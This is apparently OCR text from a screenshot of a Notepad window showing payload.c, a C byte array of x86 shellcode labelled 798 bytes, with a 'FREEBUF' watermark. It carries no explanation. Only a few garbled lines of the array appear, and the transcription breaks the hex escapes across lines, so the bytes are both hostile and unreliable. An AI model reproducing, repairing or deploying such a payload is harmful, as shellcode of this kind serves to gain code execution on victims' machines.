 payload.c - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
/* length: 798 bytes */
unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x
x0f\x84\xc3\x01\x00\x00\x31\xff\x85\xf6\x74\x04\x89\xf9\xeb\x
x9d\x3c\xd2\xe5\xb0\xb9\x33\x11\x19\x23\x62\x6f\xb0\xb2\x0
xc0\x74\xc6\x8b\x07\x01\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\xa9
FREEBUF
第 1 行，第 1 列 100% Unix (LF) UTF-8